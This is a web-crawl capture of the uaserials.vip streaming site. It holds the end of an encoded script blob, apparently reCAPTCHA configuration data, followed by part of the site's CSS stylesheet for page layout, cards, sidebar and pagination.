h/Ck8K6WMOWWcOVw6bDiMK0SMKkw6rDhmXDusOxN8OsMhbDvEpDwo5ZwqBSQ8OAwqHCvzUFwoVOFzYzwpzClWvDtsKqYcOyw4TDlQwweA/DrBRsMWLDjFR2w7wNYcOjwolyKMK8wqwIwq0YM8K5J8KFw7bDv8KrwrYcIjHDrGXClGcFfEATw6w7wqbCisOKw5QdasOMw43CnB/CrzPDix/Cs8KwwoZsw7TDqsOHK8OvTsKUwpYLwqIiOjvDgcOkwpnCrsKBE3jDjcK2wqvCu3Mrw4cjw5kawoVPL35pw7/DpcKACH9Ow65EbDdfI8KuVcO0wqtKalzDvMKzclLDoTowLcKgKnrCocK+C8Kfe2RGcU/DscKyH3dEw5zCkCHCuMOAciPDjcKLV3BAwol/[base64]/CpDzDkMKEwrwXecOFwqFaBsKYwp9SAcKvD8Khw7hncsKfA8OBw4rDqSEjwq1uwosswoAvMcOQw7JLw440w6xJwrnCvsOXwoVSE2zCgcOJwpkPdsKTwpsTwqAQwq3CvjrChmAuwp/[base64]/[base64]/CosK9wpfDtcKRw7zDqMOqw6oKw7PCvR7CpcKEcsKbwqlNw55yw59wJcKEUGXDtk98wp3CicO1e3jCphxawo4kMMOCw4bDmmbCrsKEaiTDpMKHXnzDiMK1PA/CnADDpGF6YsKMw6ICw57DjS3CtcKYwqPDocKdWsONwqo3w5/Dr8OMwrt9w7jCr8K0SMOIw44JYMOicDNXw7PCgMKrw7gGOkDDiVDChC0eagFBw6LCmMOhwonCocKyTcKXw4jDlUkhMcKjwqtBwoXCg8K2BSjCoMKNw6nCvCsZw4rCm0p1wooGKcKhw4Z9CsOafcKTLMOPfsONw4HDjx/[base64]/RUZfw5NtAMOHazY2fGIGwrgKRD93a8OIRsOqU8KhwpLDvcOrw5t1w4E2fcKxwq5mFAw8woLDsF0ZA8KzUFEKwqDDm8KRw7lNw7rCq8KARcOKw4jDiBLCqcOnCsOpwqzDhx/CkB/CisKYwqsRwrjDlGXCusOcVsOePWbDjcKBCMKDJ8OGw7VQw7Aow5EOYiDCixHCgyXCssODUkpVDg/CjkcSw7MIZgzCgsKrQAdBasKQw7cww4bChWfCrsKcw6R1w4LDlcO8wpRjPMO4wo17w7LDlMOwdG7CtjXDicOmwo5lVQ/CqMOENRLDtcOJV8KlQCZRMsKKw5PDscKZG3jDusOhwpUEaUTDssOrAjfClMKZSArDmcK5wog6w4TDrxHDtQdnwqhjD8OBw78cw75qccO0JklSMCwiDcKFFzg3TsOCw7tJTA/DkG3CuSs5QBJGw6jCusKgUsKfw79QGcKvwq4IahfCkhfCsUlSwqhBw5TCmz/[base64]/Ch07DhsKCwr5bC3Z6fhPDngTCpCnCm8KjRsO0wo3CtwMJwrLCqcOYYsK8FMOYwoptUsObO3gjGMOSwoBlAyBpCcOdw7JKU0N6w6fDtmUzw6jDlMOfO8O7SFLDu1l5bWDDkRF3IcO3dMKQdMOuw63DhMKyL3MPAMKqchvDh8KewoFzSwk/VsOgSBJ0wpfDicKeesKMXMKqw7XDq8KkKMKEH8OHwrXCpsOHw6lNw63Cqys2eyQAdsKQecKSUHHDtcOmw6R/ChgCw7jCisOlH8KqcDHCucOLVyBAwpFSCsKYIcK7w4Epw4ALasOLwr5zw4A0wonDn8K3AjMLX8O1XRfDvXnCm8Kzw5dlwpMTwrsJw7zDisOSw7fDhXDDiRvDkcO1M8KgHBwlenXDokzDqcKrNCRgag0LA07Dtmh/dl5Rw4DCr8ObesKWMgUIwr3Dh3rDnSjCisOVw6rCnz8rZsK1wpgIS8KKRirCgBTCiMKhwro5wpPDp2/CgsKFR0kpw5HDrcOKQsO3O8OOwpLDk03CnUgFD0PChcOLwpfDucO4JinDv8OdwrnCkUB2Y2PCn8OxO8KBfnHCvsOTX8O/JA/Cl8KfD8K9PFHDq8KMbMOFw64Pwq4Ew6PCkMKxAcKUw78Ow6x4SEnCnMOVZsKvwoTClMO+w54+wpbDl8K5XkcXwp7DjMOhwo9PworDscKtw50UwrLCnFLDh1NsGwhbw5I4wrHCunvChx/DgFhVZ2kVZ8OiPMOkwq3CrBfDlArCjMOARFFmW8KkWCMdw4IUHUACwqZrwpLCqcOGw4nDlcOjCglWw7jCpsOUw4dkIsK2PiPCoMO3w68ZwpIRdhLDtMODCzlxOwHDuA/[base64]/HcKvw5rCuGvDrcO+w6BKI3cDw6XCj8K5wqXClhx0cl0bajDCj8KRw7LCg8OewoIJw7QJwoDDh8OPw6dNNHHDrUHCpWhdcAjDoMKMI8OBExd3wqLDmWIWCSzChsKfw4UAQMO3dFVwM1kRwrFEwpTCuMKMw5LCtxYzw4rDt8OUwp/[base64]/[base64]/wrXCvmUMRA5UEj0jQcKmw6TCpMKWRsK0wpNmw7fCvSbCuyNRw5/CrFHCvMK6wpgwwoHDmkvCtmZGwpkNwrfDlxQbw4c8w4fCmH3CiwVtNEhCQQhdwq7Cs8KIC8KvLC1TbsO5wp7Cj8OHw6LCtcO7wqZ2PmPDoWQawpouf8OAwrnDo2bDmMK3w4slw6PCrcOzQTHCu8KVw6/[base64]/DiHJSBhg9DMOaRWstwqZxfSlRQS3DsmM6wrHDosKxw5o2NwrDiW8Kwr8Dw4LCnzhqQ8K4WzRZwp8nNcOTw7Abw4/CgnU7wqjDp8OAEEPDlCvDgD9fwpY8U8Khw5wkwrLDocOCw43CpzJcYMKdYMOzNCXDgg7Dj8KUwr5HcsO4w48fRsOQw5VqwopfZ8KyXmLDjWXDq8KlGAgrw4ksNwLCmQ9EwqDCiMKIbcKfQ8OuCsOZw5bCi8OvwoFEw4dfcgfDkm4iUSFiw7x/ScKOwp4Rw6nDrD8CO8O5LCVdcMOlwozDtAIawoxHDV/[base64]/Ds1/CrMOsYVvDmsO1w6jCmQPCtWXDgsK3KMOFWcOcQ8Kjwp16wohXSH/CjMOeSMODFClfYMKCP8O0wrzCo8OowoFCZHnCisKdwrRvVcOKw7zDsQjDikx4wqE0w5IlwpvClFNPw7HDl3jDmcOnRlIKOm0qw73DiWouw4ljGjsoUgN/[base64]/CmMOCdWLCq8KXw7DDny3DlcOXw5vDq8KOXsKNw5nDrTouMsO3w5Z9OEc/wofCgRXDkS0/JmvCpjLCvmVwMcOfDTEwwr0aw7t9wozCgRvDthfClsOMVXlPc8KuShDDrWooJl0VwqTDqcOvDE1kS8KXZcKVw7QGw4LCr8O1w6tKMQsWe1R0JcOnasKoe8OOBB3CjQDDrHTCvX9wCD8LwrJmBlDCtUI0CMKqwq8tQsKow41Ewpdmw4PCnMKVwpfDpx/Dl2DCnzQow6xXwp3DgcOJw4zCsBsWwrzDvmDDq8KfwqoVw6nCo2rCmxFKVUI1Jk3CrcKhwrNfwonDlg/DmcO8w5BDwpPDpcKSPMKqIsO4DBnCqig4w6LCtsO8worDp8OXF8OrPC1FwoFFN3zDlsOjwpVqw6/DhlfDmDTCvMKIfsK+w4Qdw7gLa1bDsxzCmTdJWSTCnkfDqcK0PTzDvXJcw7LDh8O+w6XCk2VUw7tOFWzCgiVEw5vDu8OJBcOGUiA3J1TCnDrCqcOJwqTDl8ORwr/DkcO9wqlww4bCksO/cB4Rw5ZtwpfCv1TDpsOGw5NgaMOPw7Y6LcKfw6USw4wROWfDj8KnLMOOVcOwwpfDt8O8wrtJYF0cw6jDrEpFVD7Cq8OCITdFw4/[base64]/GcKpR8KVVBk/w41SQWTDk8O9IMKdw4LCnjvDkmLCicOEw7rDoHpdbcOAw6/CkMOMYcOgw7VzwqfDmMKHSsOWYMOtw7DCkcOdY0gTwow/IsK/PcOXw7nDlMKRPxRQRMKnQcOrw4sjwpTDpMKhD8O/KMODOTbDoMKLwqkJMMK/[base64]/[base64]/CiFBOYBEWw5bCrDMTwozCvcK8woXCsn0qwrtDN1LClxtgwoPDtsOgBD/ClsOiTFbCmxXCkMKtwqfCpsKqw7LDl8O+elbDnMKWNiMbCsK5wqLChCcWaCkWYcKDXMKYcG/DlV/CnsKOICvCvMKrbsOIRcORw6FHJMKlO8OaTiYpJsKwwoFZbHPDkcO/BcOIGMKmDjLDicKNw7nCisOQNFvDrCNWw4Mmw6zDgsObw55fwrtqw7/CjcOxwqQsw6clw6kgw4LChsOWw5HDjlHDkMOfJGDDhUbCvkfDrwPCgMKdD8O8OMKRw4LCnsK6PA3CiMOGwqMjYlfDlsKlTsKldMOWR8O5M1XCq1TDnT/DnxdIKkwTU1IAw4pZwoDDnBHCnsK0dEF1Zz3CicOpw5wKw4AFVjrCqsKuwoXDv8KJw5vCvQbDmsKJw6M9wrLDi8KCw4BKUiLDosKZfMKQPsKFUMKnMcKMbcKNXi5zREvCt2nCncOtTEvDo8KJw63CmcKvw5jCvwfClgoJw7/[base64]/Dh1rCh8OWwp9Bw7HDo8O4H8OiwrsTwo7CrxdLwp7DgFrCjABFw4Yiw7dwfMKsUsKLBsOPwrdCw7rCnnRCw6jDtxRFw70Bw79DOcOow6MBP8KJFsOswp9hO8KbJTfDsQfCicKdw6Q6A8KhwqfDhGHDvsKycMO6I8KwwqUkBgBTwrpMwq/CrcOjwq8Gw6RoaHoDPQvCq8KhdsKawr/Ct8Kzw7dYwqsREcKsF2LCtMK4w6HCssKEwoAcLMKQdy7CkcKOwqfDmStcN8KWcTPDvHnDpsO0DDhjw5B6LcKowo7CmlMoF2xWw47ClgvCjsOUwojDvTnDgsO0NmvCt2IIw7MHw7nCiRTCtcOuw5nCqsOPWGR/UMOuTHRtw4TDscOmODhtw6VKwqnCo8KQOEETO8OEw6o7BsOcDRlxwp/DqcKewqAwfMOdUsOCwrlzw7Ree8OgwpRswpvCssOQR3jCksO/wpl8woo5wpTCq8K2OwxgHcObXsKyD1/CuA/Dj8Oiw7dZw4tbw4HCsRU6RlPCjcKswr7DnsKcw4HCr2AcGUYaw5s6wrHCuwcqUCHCr3XCoMO5w6rDoW3Ch8OsD0jCqsKPfUrDscOdw4EoaMOxw4/[base64]/[base64]/DgcKbV118wojDpcKawooQwp3CkBbCucOQw61swpzCq8OmE8KFw5QzXmgQB13DsMK0FsKmwqHDpX3DgMKKwq/Do8KAwrfDlg4VISLCiwfCt28aKg1BwooPe8KZU3lYw4DCjjvDgXnCo8OkI8Kewr0kX8OxwoHCmEDDuCYuw6/[base64]/DpcOdwpdhCQcnw4oLw5zCosOfwqfClcO1w7cwJsOow45YwoHDqMObOsKdwoIfZ0XChyLCksOmwqnDoTRQwrFqWcKWwpbDrcKyH8Oow5x1w4LClBt0KzwKXVQPPgTCi8OGwpR3bETDh8KaPhrCkk1ywo/DhcOdwrDDi8KLGy8jfhxvb38VLnjDh8ODBiQDwo/DuSHDqcO5U1how5QTwq9lw4bCn8KewolJPF1QAMO8bCo2wo0DVsKvGzTCpsOEw4pMwoPDncOhXcK7wrnCr1/[base64]/wrDDlMKkEFPDhcOMwqPDi8K1XQVSw69tMT9oRynDgy5henFdwqDDr2M8akZyUsO9woXDn8KYw6LDh1ZlCg7CjcKKAsKyCMOBw4nCgD0Mw7c9aVrDn3wdwpbCigIdw6fDtQrCq8OlXsKyw7kMw7p/w4MFw4hZwrBew7DClBYfKsOrUMOtQiLDiHDCqhs8Uhw8w5knw4M9w554w75Gw6XCs8KDc8OhwqTCrzhMw79wwrvCkCAMwrtUw7HCr8ORPhDChUFLZMOWwqBJwooKw7/[base64]/DusO0w4/DlMOZSsOfcGYIwpkDDzzDncKwBlvCh8KnFsOqfjTClsKDLRUJNcOfe2TCicKWZsK3woDCpToBwoTChRl5LcOeYcOBRVVwwpDDrzIEw64jGAltFXgISMK1bUAKw48Sw6/DszwragzCljzClcOnSFkMw65iwqZ9LcOPL1FYw4PChMOHw6Yywo/CiSLDoMOofg8nEWkbw644AcKcw5rDuVgbw67CtSERJj3DgcOPw6XCo8OywqNKwq/DmRpCwqfCucOkNMOlwpofwrDDpyvCo8OqHD5LCMKmw4Y0SFVCwpNdABE7T8OwWsOgw4fDu8K2AlYyYC8NFcOKw5pxwq55LBjCnxciw4DDtGpUw68Zw6zDhVkXfT/CoMOvw4ZiH8O0woHDn1jDlMOlwqnDgMO9QcOkw4XCtEEVwrRlBsKqw5XDhMOIOXQCw5TDuHbCmcOuAxTDvsO5wrXDpMOxwrbDjzbDq8KZw4jCr1oCXWhSUiJBNsKrHW85cRhVdBbCohnDml5ow6/Dixd+HMOkw4MSwrLCjUbCnh/DnsO5woR4KBA1FcOHEyjCi8OTBQXDnsOaw5d+wqsbGcOQw7peXcO9Thl7ZcKMwqfCqwJIw4vDmAzDo3zDrGrCncODw5JxwpDCnVjDghR1wrF+w5jDp8OuwqIraVHDpsK1UT80a0NNwqxAAHXDv8OEfMKcQUNAwop4w6BvZsOKT8KKw4nDqMKnw6/DvQMxXMKQAUXCmWVdFgsFwqh3QmwobsK+LkFhfFhpQEAFQCYXTMKrBwpYwo/CvlrDrMKKw5wPw7rDmEfDpXJpf8KQw4PCuRghDcKyHmHCmsOzwq8tw5XDjl9RwofCscOQw6jDucO5HMKAwp/Din1/FcOmw5E6w4Amwr1tEFIHHEILL8KnwpzDrcKDEMOowqvCiGxYw4DCsEcUwr1Pw6Izw5sCDMOtKMOOw6kXccOiwoUaVB91wrg0MHxXw6o9EcOmw7PDpxLDjMKEwpvCmyvClAjCk8OmKsOFbsK4wp8DwqwLGsKxwr0TAcKUwroywofDig/DoGhdMhzDgghkHsKLwrDDjsK+bkPDsAVJwoomwo0xw4XCrwZUWXDDuMKSwp8CwqfDt8K0w5hlS1thwo/DoMOMwpXDrcOHwoMRQsKsw6bDscKpE8ONI8OZBzl1JcOiw6DCqwEcwpnCuEV3w6NUw4jDiiVCMMKMCMOFHMO6fMOUwoYcI8OxWXLDi8O/PMKxw7kxaHvDusKXw4nDmxvDjlgKKXVXP1M1wonCpW7CqxfDucObcTfDnRvDmjrCgA/CscOXwo8Vw6tGV14+w7TCg1UywpnDoMORw5jChloywpHCqkEqVwVZw55oGsO1w6zClTbDqkrChcK+wrQMwo5GY8OLw5vCgDw+w6pzNHs7w45cFRRhQR5yw4RwCcKk\x22],null,[\x22conf\x22,null,\x226Ldyjk0pAAAAAKBN67kfV4399hUic2jgvGNCuY61\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://uaserials.vip:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/uk/policies/privacy/\x22,\x22https://www.google.com/intl/uk/policies/terms/\x22],\x22OjqLRE2tptTtdOjb0VFAAuOm+5VHH/VVPF1QGOH7J9U\\u003d\x22,0,0,null,1,1769241047556,0,0,[64,40,176],null,[86,176,46,152],\x22RC-tkoPGW87GjnydQ\x22,null,null,null,null,null,\x220dAFcWeA56MgjXndtCyih5vYD0YMevDGnHFjEXW10GwvwnTJmI5SP1_AAuu7umLmsf_esURl6zBcvu-fyvKymbfDSnQXuCCQecww\x22,1769323847776]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://uaserials.vip/templates/filmax/css/styles.css
body_size: 9235
content:
/* BASIC LAYOUT
----------------------------------------------- */
.header {padding-top: 0px !important;} /* BRANDING */
.wrapper {min-width: 320px; position: relative; 
	background: url(../images/bg.jpg) center top / 1800px auto no-repeat;}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.header {background: #000000; margin-bottom: 160px; position: relative; box-shadow: var(--bsh);}
.cols {background-color: var(--bg); border-radius: 8px; min-height: 100vh;
	border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter); 
	display: grid; grid-template-columns: 340px minmax(0,1fr); grid-template-areas: "side main";}
.footer {padding: 20px 0;}
.col-main {padding: 30px var(--indent); padding-bottom: 40px; grid-area: main;}
.col-side {background-color: var(--bg-lightest); padding: 20px; border-radius: 8px 0 0 8px;
	grid-area: side; border-right: 1px solid var(--bdc); box-shadow: 1px 0 var(--bdc-lighter);}
.carou__menu + .content {border-top-right-radius: 0;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-lighter); color: var(--tt); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	background: url(../images/logo.png) 0 9px / 40px no-repeat; padding-left: 48px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 18px; letter-spacing: 5px; 
	font-weight: 400; line-height: 1; font-family: 'Fredoka One', sans-serif;}
.logo__caption {font-size: 10px; font-weight: 600; color: #fff; 
	opacity: 0.8; text-transform: uppercase; letter-spacing: 3px; margin-top: 3px;}
.header__btn {height: 36px;}
.header__link {margin-right: 20px; font-size: 12px; text-transform: uppercase; letter-spacing: 1px;}
.theme-toggle {display: inline-flex; justify-content: space-between; align-items: center; cursor: pointer;
	background-color: var(--bg-darker); height: 40px; border-radius: 20px; padding: 5px 0; margin-right: 20px;}
.theme-toggle li {cursor: pointer; width: 30px; height: 30px; line-height: 30px; 
	border-radius: 50%; text-align: center; color: var(--tt); margin: 0 5px;} 
.theme-toggle:hover li {color: #fff;}
.lt-is-active .theme-toggle li:first-child, body:not(.lt-is-active) .theme-toggle li:last-child {background-color:var(--accent); color: #fff;}

.header__search {position:relative; width: 300px; margin: 0 40px;}
.header__search input, .header__search input:focus {padding: 0 50px 0 15px; border-radius: 3px; 
	background-color: var(--bg-darker); color: var(--tt-lighter); border: 0px solid var(--bdc); 
	box-shadow: none; height: 36px; line-height: 36px;}
.header__search input:not(:focus)::placeholder {color: var(--tt); opacity: 0.8; font-size: 13px;} 
.header__search button {position:absolute; right: 0; top: 0; width: 50px; padding: 0; 
	background: none; color: var(--tt); font-size: 14px; height: 36px;}


/* TOP ITEM
----------------------------------------------- */
a.card__img:hover, .top__img:hover, .poster:hover .poster__img {opacity: 0.8;}
.carou__menu li {text-align: center;}
.carou__menu a {display: block; padding: 11px 20px; background-color: var(--bg); border-radius: 3px 3px 0 0; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc); border-bottom: 0;}
.carou__menu a.is-active, .carou__menu a:hover {background-color: var(--accent); color: #fff;}
.carou {padding: 20px; background-color: var(--bg-lightest); margin-bottom: 20px; 
	width: 100%; position: relative; border-radius: 6px 0 6px 6px; 
	box-shadow: inset 0 0 0 1px var(--bdc-lighter); border: 1px solid var(--bdc);}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 140px)/8); flex-shrink: 0; margin-right: 20px;}
.top__img {border-radius: 4px; border: 1px solid var(--bdc);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; 
	padding: 20px; color: var(--tt-lighter);}
.poster__rating {position: absolute; left: 0; top: 5px; z-index: 10; border-radius: 0 4px 4px 0;
	background-color: #aaaaaa; color: #fff; font-size: 12px; padding: 2px; 
	text-align: center; width: 40px; font-weight: 600;}
.poster__rating.rating-1, .poster__rating.rating-2, .poster__rating.rating-3 {background-color: #e07978;}
.poster__rating.rating-4, .poster__rating.rating-5, .poster__rating.rating-6 {background-color: #e4a257;}
.poster__rating.rating-7, .poster__rating.rating-8, .poster__rating.rating-9, .poster__rating.rating-10 {background-color: #9ab96d;}
.poster__img {box-shadow: var(--bsh-2); border-radius: 3px; margin-bottom: 15px;}
.poster__title {line-height: 1.4; font-size: 14px; font-weight: 400;}


/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 30px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 24px; font-weight: 700; color: var(--tt-lighter);}
.sect__subtitle {font-size: 21px;}
.site-desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-darker);  margin: 40px 0;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-weight: 700; font-size: 18px; color: var(--tt); line-height: 1.3;}
.site-desc a {text-decoration: underline; color: var(--tt);}
.site-desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.site-desc ul li::before {content:"\f00c"; font-weight: 900; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.site-desc img {float:left; margin:0 20px 10px 0; width:240px; border-radius:3px; opacity:0.6;}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-bottom: 23px; margin-top: -7px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {height: 30px; padding: 0 10px; margin-left: 20px;}


/* CARD
----------------------------------------------- */
.card {margin: 0 var(--indent-negative); padding: 20px var(--indent); line-height: 1.4;
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;} 
.card__img {width: 200px; height: 300px; margin-right: 20px; display: block; 
	border-radius: 4px 4px 0 0; box-shadow: var(--bsh-2)}
.card__title, .card__bottom {width: 100%;}
.card__title {font-size: 18px; font-weight: 700; margin: -3px 0 17px 0; padding-right: 140px;}
.card__list {display: grid; grid-gap: 3px 0; font-size: 13px;}
.card__list li > span:first-child {font-weight: 600; margin-right: 3px;}
.card__list a {text-decoration: underline;}
.card__list--margin {margin-top: 12px;}
.card__text {margin-top: 13px;-webkit-line-clamp: 4;}
.card__bottom {font-size: 12px;}
.card__meta {margin-left: 20px;}
.card__meta .fas {margin-right: 5px; opacity: 0.66;}
.card__meta--move {position: absolute; top: 22px; right: 46px; margin: 0;}
.card__btn {border-radius: 0 0 4px 4px; width: 200px; height: 40px; box-shadow: inset 0 0 0 1px var(--bdc-lighter);
	background-color: var(--bg-darker); color: var(--tt); border: 1px solid var(--bdc); 
	height: 42px; margin-top: -2px;}
.card__fav {position: absolute; right: 0; top: 0; width: 60px; height: 60px; cursor: pointer; 
	font-size: 18px; overflow: hidden; color: var(--tt-lighter);}
.card__fav .fas {position: relative; z-index: 1; width: 100%; height: 100%; cursor: pointer;
	display: flex !important; justify-content: center; align-items: center; padding: 0 0 25px 25px;}
.card__fav .fas::after {content: ''; background: var(--gradient); box-shadow: var(--bsh-2); z-index: -1;
	position: absolute; left: 0; top: 0; width: 100%; height: 100%; transform: skew(45deg); transform-origin: 0 0;}
.card__fav .fas.added::after {background: var(--gradient-accent);}
.card__rating-ext {margin-left: 20px; font-size: 16px; font-weight: 600; color: var(--tt-lighter); min-width: 50px; 
	position: relative; height: 40px; display: flex; align-items: flex-end; line-height: 1; white-space: nowrap;}
.card__rating-ext > span {font-size: 10px; font-weight: 400; color: var(--tt); 
	margin-left: 3px; display: inline-block; position: relative; top: -2px;}
.card__rating-ext::before {content: attr(data-text); display: block; position: absolute; left: 24px; top: 0; 
	white-space: nowrap; font-size: 12px; font-weight: 400; color: var(--accent-3); line-height: 20px;}
.card__rating-ext.kp {background: url(../images/kp.svg) 0 0 / 20px no-repeat;}
.card__rating-ext.imdb {background: url(../images/imdb.svg) 0 0 / 18px no-repeat;}
.card__rating-ext.site {padding-left: 50px; min-width: 140px;}
.card__rating-ext-count {height: 40px; width: 40px; position: absolute; left: 0; top: 0;}
.card__rating-ext svg {width: 150px; height: 150px; position: absolute; left: 0; top: 0; fill: none; 
	transform: scale(0.3,0.3) rotate(-90deg) translate(-50%,-50%); transform-origin: left top; margin: 19px 0 0 20px;}
.card__rating-ext svg circle {width: 150px; height: 150px; fill: inherit; transform: translate(5px,5px);
	stroke-width: 10; stroke: var(--bg-lightest); stroke-dasharray: 440; stroke-dashoffset: 0;}
.card__rating-ext svg circle:nth-child(2) {stroke: var(--accent-3);}
.stars {height: 17px; width: 85px; position: absolute; left: 50px; top: 0px; pointer-events: none;
	background: url(../dleimages/rating.svg); transform: scale(1,1); transform-origin: left top;}
.stars__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}


/* SIDEBAR
----------------------------------------------- */
.side-block:not(:last-child) {margin-bottom: 20px;}
.side-block__title {border: 1px solid var(--bdc); border-left: 0; border-right: 0; margin: 0 -20px; 
	box-shadow: 0 1px var(--bdc-lighter), inset 0 1px var(--bdc-lighter); padding: 10px 20px; 
	font-size: 16px; font-weight: 700; margin-bottom: 20px; color: var(--tt-lighter);}
div.new::after {content: "NEW"; content: NEW; box-sizing: border-box; display: inline-block; vertical-align: middle;
	border-radius: 3px; padding: 2px 5px; color: #fff; font-size: 12px; margin-left: 15px; font-weight: 600;
	background: linear-gradient(-45deg,#ee5200,#e70062,#0097d5,#1c84cd); 
	text-shadow: none; position: relative; top: -1px; letter-spacing: 1px;
	background-size: 400% 400%; animation: Gradient 3s ease infinite; font-family: verdana,sans-serif;}
@keyframes Gradient {0% {background-position: 0 50%;} 50% {background-position: 100% 50%;} 100% {background-position: 0% 50%;} }
.side-block__title.first {border-top: 0; padding-top: 0; padding-bottom: 20px; box-shadow: 0 1px var(--bdc-lighter);}

.nav-col {width: 60%; margin-bottom: -3px;}
.nav-col + .nav-col {width: 35%;}
.nav-title {font-weight: 700; margin-bottom: 9px; color: var(--accent-2);}
.nav-menu + .nav-title {margin-top: 12px;}
.nav-menu a {display:block; padding: 3px 0; font-size: 13px;}
.nav-menu a:hover {text-decoration: underline;}
.nav-menu li {position: relative;}
.nav-menu li > span {position: absolute; right: 0; top: 5px; pointer-events: none; font-size: 12px; color: var(--tt);}

.soon + .soon {margin-top: 10px;}
.soon__img {width: 60px; height: 90px; border-radius: 3px; box-shadow: var(--bsh-2); margin-right: 10px;}
.soon__title {color: var(--tt-lighter); font-weight: 600;}
.soon__text {line-height: 1.3; -webkit-line-clamp: 4; font-size: 12px; margin-top: 5px; color: var(--tt);}

.upd-box {background-color: var(--bg); border-radius: 4px; box-shadow: vr(--bsh-2); overflow: hidden; padding-bottom: 10px;}
.updli {padding: 10px; color: var(--tt);}
.updli-1 {width: 60px; height: 60px; border-radius: 3px; box-shadow: var(--bsh-2); margin-right: 10px;}
.updli-2 {font-size: 12px;}
.updli-2 div {color: var(--tt-lighter); font-weight: 600; font-size: 14px; margin-bottom: 2px;}
.updli-3 {text-align: right; width: 120px; margin-left: 10px; font-size: 12px; line-height: 1.1;}
.updli-3 div {color: var(--accent-2); font-weight: 600; margin-bottom: 5px;}
.updli:hover {background-color: #ffffff10;}
.upd-box-title {background: var(--bg-lighter); color: var(--tt-lighter); font-weight: 700; padding: 8px 10px; margin-bottom: 10px;}

.lcomm:not(:last-child) {margin-bottom: 5px;}
.lcomm {background-color: var(--bg); border-radius: 4px; padding: 10px; font-size: 13px;}
.lcomm__link {display: block; color: var(--accent-3); font-size: 12px; 
	text-transform: uppercase; letter-spacing: 1px; padding-left: 1px;}
.lcomm__date {font-size: 12px; color: var(--tt-darker-2); margin-left: 10px;}
.lcomm__text {margin: 8px 0 10px 0;}
.lcomm__author {font-weight: 600;}
.lcomm__av {width: 24px; height: 24px; border-radius: 50%; margin-right: 10px;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.footer .btn {margin-right: 40px;}
.footer__logo {min-width: 0; margin-right: 30px;}
.footer__text {font-size: 13px; line-height: 1.7;}

.pagination {text-align: center; margin: 0 var(--indent-negative); padding: 20px var(--indent); padding-bottom: 0; 
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter);width:100%;}
.pagination__btn-loader a, .pagination__btn-loader > span {display: inline-flex; justify-content: center; align-items: center; 
	height: 44px; padding: 0 40px; max-width: 400px; background: var(--bg-darker); color: var(--tt); width: 100%;
	font-weight: 600; text-transform: uppercase; font-size: 12px; letter-spacing: 1px; 
	margin-bottom: 10px; border-radius: 3px; border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc); border-radius: 3px;}
.pagination__pages span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover  
{background: var(--accent); color: #fff; border-color: var(--accent);}


/* INNER PAGE
----------------------------------------------- */
.page__subcols {margin: 0 var(--indent-negative); padding: 20px var(--indent);
	border-top: 1px solid var(--bdc); box-shadow: inset 0 1px var(--bdc-lighter); position: relative;}
.page__header {width: 100%; margin-bottom: 20px; padding-right: 150px;}
.page__col-side {width: 300px; margin-left: 40px;}
.page__subcol-side {width: 200px; margin-right: 20px;}
.page__subcol-side2 {width: 300px; margin-left: 40px;}
.page__subtitle {font-size: 17px; font-weight: 700; margin-bottom: 20px; color: var(--tt-lighter);}
.page__subtitle.tac {text-align: center;}
.page__text {margin-bottom: 20px; padding: 20px; border-radius: 4px;
	border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter); background-color: var(--bg-darker);}

.pmovie__original-title {color: var(--tt); text-transform: uppercase; font-size: 12px; 
	margin-top: 2px; font-weight: 600; letter-spacing: 1px;}
.page__header h1 {font-size: 24px; font-weight: 700; color: var(--tt-lighter); margin-top: -5px;}
.page__header h1 a {margin-left: 10px; font-size: 14px; font-weight: 400;}
.pmovie__poster {width: 200px; height: 300px; box-shadow: var(--bsh-2); border-radius: 4px;}
.pmovie__btn {position: absolute; bottom: 10px; left: 10px; right: 10px; padding: 0;}
.pmovie__btn:not(:hover) {opacity: 0.8;}
.pmovie__year {margin-bottom: 15px;}
.pmovie__header-list {line-height: 1.5; font-size: 14px;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > div:first-child {color: var(--tt); font-size: 13px; margin-bottom: 3px; color: var(--tt-darker-2);}
